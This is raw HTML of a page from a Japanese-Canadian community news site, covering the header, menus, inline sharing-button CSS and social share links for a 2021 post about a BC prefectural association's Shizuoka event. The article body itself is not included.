	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る コミュニティ掲示板" class="entry-crumb" href="https://www.japancanadatoday.ca/category/community-bulletin-board/">コミュニティ掲示板</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 県人会・同窓会" class="entry-crumb" href="https://www.japancanadatoday.ca/category/community-bulletin-board/kenjinkai-dosokai/">県人会・同窓会</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">BCオール都道府県人会主催「お国自慢 No.4 静岡県」</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-17521" class="post-17521 post type-post status-publish format-standard has-post-thumbnail hentry category-kenjinkai-dosokai tag-japanese-canadian" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/community-bulletin-board/">コミュニティ掲示板</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/community-bulletin-board/kenjinkai-dosokai/">県人会・同窓会</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">BCオール都道府県人会主催「お国自慢 No.4 静岡県」</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-26T10:00:00-07:00" >2021年7月26日</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F07%2F26%2Fbc-all-prefectures-okunijiman-no-4-shizuoka%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BC%E3%82%AA%E3%83%BC%E3%83%AB%E9%83%BD%E9%81%93%E5%BA%9C%E7%9C%8C%E4%BA%BA%E4%BC%9A%E4%B8%BB%E5%82%AC%E3%80%8C%E3%81%8A%E5%9B%BD%E8%87%AA%E6%85%A2+No.4+%E9%9D%99%E5%B2%A1%E7%9C%8C%E3%80%8D&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F07%2F26%2Fbc-all-prefectures-okunijiman-no-4-shizuoka%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" 